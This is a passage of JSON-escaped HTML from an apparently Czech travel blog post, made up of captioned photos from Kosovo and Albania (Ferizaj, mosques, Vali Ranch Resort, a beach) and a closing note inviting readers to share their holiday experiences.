vypadalo v restauraci za orlem.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzneTdlmdWAPMfETiLJt261_JsidmC8BwMX5g2k5zRWRHDz0zt5q5UoAAqhyphenhyphena19Yw6-oJ_mFfihN_JhbSZF1lHpD0BxTuw6E5dYx0zCIM0OsK_4NXZBQr4MMnfp6l8AWNQvpybcEDdibs\/s1600\/IMG_0072.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1251\" data-original-width=\"1600\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzneTdlmdWAPMfETiLJt261_JsidmC8BwMX5g2k5zRWRHDz0zt5q5UoAAqhyphenhyphena19Yw6-oJ_mFfihN_JhbSZF1lHpD0BxTuw6E5dYx0zCIM0OsK_4NXZBQr4MMnfp6l8AWNQvpybcEDdibs\/s400\/IMG_0072.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EA zpátky ve Ferizaj, před mešitou.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTAGRiaBschKtP8YjcJAQU_FV_KG71TalmFBcIYtMSQsH4MK8J72tZx56HEZb4tajlyiQzzBeqpIlEwwH3lG6ttVK_VkpoyFLK5C0W-hGZi_hly-MqlTk7jtBENrL58G8BdVX4pdqJf4w\/s1600\/IMG_0076.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTAGRiaBschKtP8YjcJAQU_FV_KG71TalmFBcIYtMSQsH4MK8J72tZx56HEZb4tajlyiQzzBeqpIlEwwH3lG6ttVK_VkpoyFLK5C0W-hGZi_hly-MqlTk7jtBENrL58G8BdVX4pdqJf4w\/s400\/IMG_0076.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EA ještě jednou.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKVQKTMVpeWKTzzzQtdx0Fs29QDwmcAm-UwgRuprUeJ43Uzi7a3c7_XPwnJI4Wvb60CeFmrQglyS7m3hjaR6DSE8q58JhKN42a4kkSE815s1-KKNmuCel_92D6fr_tgksu26eaPffsyEQ\/s1600\/IMG_4102.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKVQKTMVpeWKTzzzQtdx0Fs29QDwmcAm-UwgRuprUeJ43Uzi7a3c7_XPwnJI4Wvb60CeFmrQglyS7m3hjaR6DSE8q58JhKN42a4kkSE815s1-KKNmuCel_92D6fr_tgksu26eaPffsyEQ\/s400\/IMG_4102.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKdyž jsme šli do takového klubu (ještě s jejími bratranci), tak se tam nabízela i vodnice a tomu nešlo odolat.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPE49npGIRpCA5moBdyWDAdP1OwOLQ2Vz2xAPtss-yH9bqaPU39ifWxvNYuh_zmHvIOG5vCjff5xXKONcRGw_6E5vFIMUMmU-svf1ufajCrY2t5rwhM5cPJuTPP3wCNxjZ2lrsB2KXDWY\/s1600\/IMG_4129.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1527\" data-original-width=\"1600\" height=\"381\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPE49npGIRpCA5moBdyWDAdP1OwOLQ2Vz2xAPtss-yH9bqaPU39ifWxvNYuh_zmHvIOG5vCjff5xXKONcRGw_6E5vFIMUMmU-svf1ufajCrY2t5rwhM5cPJuTPP3wCNxjZ2lrsB2KXDWY\/s400\/IMG_4129.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJeště jednou jejich jiné klasické zákusky. Ten světlý byl neuvěřitelně sladký. Ten tmavý možná znáte i vy.\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXt6tVM9mahyphenhyphenbEVfvlFs6W7N_iJ1FPS_ZdXI0eMo6HdobJVol_hfD9RqPqvj6zZvoU-t-n2akwO-7fNgKZVkMzpwBttF3QnphsFwy00e5-wUyKf1ols_LdoovwxqVoSYLuNihrNYgpZ7g\/s1600\/IMG_3868.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1289\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXt6tVM9mahyphenhyphenbEVfvlFs6W7N_iJ1FPS_ZdXI0eMo6HdobJVol_hfD9RqPqvj6zZvoU-t-n2akwO-7fNgKZVkMzpwBttF3QnphsFwy00e5-wUyKf1ols_LdoovwxqVoSYLuNihrNYgpZ7g\/s400\/IMG_3868.jpg\" width=\"321\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EVali Ranch Resort.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCWNBX5-NDHDnp83oaw7Mtux6alxoY3wqwOkaBO-GDiF_j6UAhhAx2UwiifCA3XJJK4Pu0wfCsz_pPdvqymFghtFRVuBC5DDyBlbfqu-aWpOxTOTI5FywtcrHwlXitc4UsDDDKixmrk0c\/s1600\/IMG_3865.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1231\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCWNBX5-NDHDnp83oaw7Mtux6alxoY3wqwOkaBO-GDiF_j6UAhhAx2UwiifCA3XJJK4Pu0wfCsz_pPdvqymFghtFRVuBC5DDyBlbfqu-aWpOxTOTI5FywtcrHwlXitc4UsDDDKixmrk0c\/s400\/IMG_3865.jpg\" width=\"307\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EVali Ranch Resort. Ano, bylo to tam obří a bylo tam spousta věcí, takže hosti se nenudili.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKmHED0twieOYNQ3nTQ1lcwZfrkfxRXHScPiYWsxv_gosQ4HU87OAbYcTUQLP-igMgaKyuEo7olSxnDd5PvUz2F23gnzNlmbXDEnZFKTPz1a2W2Wwhhwt0nbmA9GPGHFKOT8pR63MMkv4\/s1600\/IMG_3887.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKmHED0twieOYNQ3nTQ1lcwZfrkfxRXHScPiYWsxv_gosQ4HU87OAbYcTUQLP-igMgaKyuEo7olSxnDd5PvUz2F23gnzNlmbXDEnZFKTPz1a2W2Wwhhwt0nbmA9GPGHFKOT8pR63MMkv4\/s400\/IMG_3887.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFocené z jedoucího auta Urtýnkou. Oni totiž mají totiž na každém kroku pobožné budovy (mešity nejčastěji, ale najdete tu fakt všechno) a každou mají jinou.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji7Ueo_oHYjBAk2QftrHQw0lXdM-w04LIq2jXYbGuLK93hkZiD-BaXtTmEFbdE8SD2PnLQ5HG2aZ4R2Uwmxxfbh6AThoxkJVwtkMN_tL6R4nuoLX-FmDrGHZmkazL20a4ruG7kV__KdDY\/s1600\/IMG_3884.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1424\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji7Ueo_oHYjBAk2QftrHQw0lXdM-w04LIq2jXYbGuLK93hkZiD-BaXtTmEFbdE8SD2PnLQ5HG2aZ4R2Uwmxxfbh6AThoxkJVwtkMN_tL6R4nuoLX-FmDrGHZmkazL20a4ruG7kV__KdDY\/s400\/IMG_3884.jpg\" width=\"336\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFocené z okýnka Urtý při cestě na Vali Ranch Resort..\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi92XRGoRkf28mGF9Scd7Gi04Y-_2nIOyvhrMxqnsGnGvPEMYwsF0seOJ7XhKfxFXH7-w0Zxd0M4apRwcMhjXVYzUoqReTAMhxCX3SEyr7LqQnEcpmGN4NPC7UfwroHwvybhJf5JhrwCX8\/s1600\/IMG_0106.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi92XRGoRkf28mGF9Scd7Gi04Y-_2nIOyvhrMxqnsGnGvPEMYwsF0seOJ7XhKfxFXH7-w0Zxd0M4apRwcMhjXVYzUoqReTAMhxCX3SEyr7LqQnEcpmGN4NPC7UfwroHwvybhJf5JhrwCX8\/s400\/IMG_0106.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EVoják z jiného výletu. Vojáky tu taky mají všude, právě kvůli válce se Srbskem.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibzc6bBvraIBrMLgkcH7CbhfR9hp-2LGyjZ3oID3yOo_Teu1J9VEfZKW6cEADgkOw9uxDwt3qZ_fIuFoVUUMnFtyut7tESoNDak_PX6CVH2KcpiAZa4pILspMWcc7sxbg1dbyn9h92VFo\/s1600\/IMG_0125.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibzc6bBvraIBrMLgkcH7CbhfR9hp-2LGyjZ3oID3yOo_Teu1J9VEfZKW6cEADgkOw9uxDwt3qZ_fIuFoVUUMnFtyut7tESoNDak_PX6CVH2KcpiAZa4pILspMWcc7sxbg1dbyn9h92VFo\/s400\/IMG_0125.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETahle mešita mě dostala do kolen. Je dokonalá.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEvcZtZDWdllG0470C_FmC3Ie6S-HlLnvGChnneWUoaveECn1BJF0ZXbxuMFTozlY05ByHh4LjlrifT6WwYfj5ChnrTEb2leV7KsuwFmzLxOMgO4LvsNfX6JDsl27j-9_RC7WYihUozT0\/s1600\/IMG_0088.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1303\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEvcZtZDWdllG0470C_FmC3Ie6S-HlLnvGChnneWUoaveECn1BJF0ZXbxuMFTozlY05ByHh4LjlrifT6WwYfj5ChnrTEb2leV7KsuwFmzLxOMgO4LvsNfX6JDsl27j-9_RC7WYihUozT0\/s400\/IMG_0088.jpg\" width=\"325\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EV Albánii byla zrovna pouť.\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfh4bgP6lNcjW3wriZWlOMyuLBsJogIuLvLLHA9SMy_DXzUP2jsEklV2FGD1nhyphenhyphenGS_ZXM5T2dul8QHeSdr9FhhgzMNB9gPr18p5m8Sr5ukYKSbYIdrlSXUx9QsV1L1sduCd5fyoCqEOLo\/s1600\/IMG_0130.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfh4bgP6lNcjW3wriZWlOMyuLBsJogIuLvLLHA9SMy_DXzUP2jsEklV2FGD1nhyphenhyphenGS_ZXM5T2dul8QHeSdr9FhhgzMNB9gPr18p5m8Sr5ukYKSbYIdrlSXUx9QsV1L1sduCd5fyoCqEOLo\/s400\/IMG_0130.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EVybrat jednu fotku z téhle série byl boj.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxTosnQzMGSOzbeeQgxrwe16-dVYANMYX2bs1WBgVX9Dz3PEbeU3zmpksr8RPC-AQru9cfe5wyTHwOnQN2GSSMRcsd2DqGupVdyOGVieLjRRzzMhD2ENlxdqL8BM2NaAy-TylXsVin7Uo\/s1600\/IMG_0141.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"760\" data-original-width=\"1600\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxTosnQzMGSOzbeeQgxrwe16-dVYANMYX2bs1WBgVX9Dz3PEbeU3zmpksr8RPC-AQru9cfe5wyTHwOnQN2GSSMRcsd2DqGupVdyOGVieLjRRzzMhD2ENlxdqL8BM2NaAy-TylXsVin7Uo\/s400\/IMG_0141.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EA západ slunce v Albánii u moře.\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimAtYT6knIOIyLpj3ZJsxIsivCfqIBulJs2mZNyglWsBUEixDIPV6UZz5SDDFtZzp9sA4gyJ1l2Dcv_qsuhPv2Smbwsi8MBCe1cvaVpRmQfRZD-tJ1tKc9T_eTk9-eBkmWO3xN9ZFjtb8\/s1600\/IMG_0170.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimAtYT6knIOIyLpj3ZJsxIsivCfqIBulJs2mZNyglWsBUEixDIPV6UZz5SDDFtZzp9sA4gyJ1l2Dcv_qsuhPv2Smbwsi8MBCe1cvaVpRmQfRZD-tJ1tKc9T_eTk9-eBkmWO3xN9ZFjtb8\/s400\/IMG_0170.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETakovouhle krásnou pláž jsme tam měli. Ale už na písek nikdy nechci. Děkuju pěkně.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF1046oMm3HRnRw7ByALxPhfpmEGnAqBI_t4EV1OjvoB2N-w2Tx1Nq11sONGM4DDD5wDpP0ZAVk49b63mHSssznMk8PlPKr2EZ2sc_8i1fEdIv625_fKpTXNE8p3T_EcMYAJHXAdEX_Xs\/s1600\/IMG_4077.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF1046oMm3HRnRw7ByALxPhfpmEGnAqBI_t4EV1OjvoB2N-w2Tx1Nq11sONGM4DDD5wDpP0ZAVk49b63mHSssznMk8PlPKr2EZ2sc_8i1fEdIv625_fKpTXNE8p3T_EcMYAJHXAdEX_Xs\/s400\/IMG_4077.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EZápad ještě jednou. Všimněte si jejich vlajky.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD1Dr3y-40NqMcnde5LgF0J8NWmrGZfOblHyOet8MlkZ0kXw7n8Mix-V_eJr_vSF7SmSpAamu87nu-9NwNJajb9G3Aj_6YVwdWf4jdgEwrTAsdBiwfJ4VSuGA7wxYHsf5i7KXBdrAgL1I\/s1600\/IMG_3964.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD1Dr3y-40NqMcnde5LgF0J8NWmrGZfOblHyOet8MlkZ0kXw7n8Mix-V_eJr_vSF7SmSpAamu87nu-9NwNJajb9G3Aj_6YVwdWf4jdgEwrTAsdBiwfJ4VSuGA7wxYHsf5i7KXBdrAgL1I\/s400\/IMG_3964.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EA takovýhle výhled jsme měli z hotelu.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_L3CJswca9PDb9gPg-QWlOHbY0TIoXx3oP442lJ95fybe2dY2EV1e3-iSl8PfL3_FVOJAhETDu20sJR_aCjl0jWt6drdexvb-YuWDRVvT2KE5p8_FbwrHPw4Gh0k0K1NezoZYQ0WaXw8\/s1600\/IMG_4120.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_L3CJswca9PDb9gPg-QWlOHbY0TIoXx3oP442lJ95fybe2dY2EV1e3-iSl8PfL3_FVOJAhETDu20sJR_aCjl0jWt6drdexvb-YuWDRVvT2KE5p8_FbwrHPw4Gh0k0K1NezoZYQ0WaXw8\/s400\/IMG_4120.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EA touhle fotkou se s vámi loučím.\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nTak doufám, že jste si článek užili. Jak kvůli informacím, tak díky fotkám. Byla to zajímavá zkušenost a nelituju toho, že jsem za ní dala všechny své úspory. Stálo to za to!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EA co vy a prázdniny? Navštívili jste někdy nějakou neobvyklou zemi? A co říkáte na Kosovo? Co vám přijde z těch informací v článku nejzajímavější?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" 